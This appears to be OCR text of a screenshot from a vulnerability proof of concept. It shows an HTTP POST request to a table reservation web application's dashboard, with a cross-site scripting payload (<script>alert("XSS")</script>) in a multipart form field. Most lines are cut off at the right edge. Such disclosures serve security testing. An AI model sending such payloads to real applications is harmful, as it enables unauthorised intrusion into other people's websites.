
### Sample request POC #2

POST /TableReservation/dashboard/m
Host: [TARGET URL/IP]

User-Agent: Mozilla/5.0 (X11; Linu
Accept: text/html,application/xhtm
Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Referer: http://[TARGET URL/IP]/Ta
Content-Type: multipart/form-data;
Content-Length: 321

Cookie: PHPSESSID=d464c277434e6f2c
Connection: close

Upgrade-Insecure-Requests: 1

-----------------------------42464
Content-Disposition: form-data; na
<script>alert("XSS")</script>

-----------------------------42464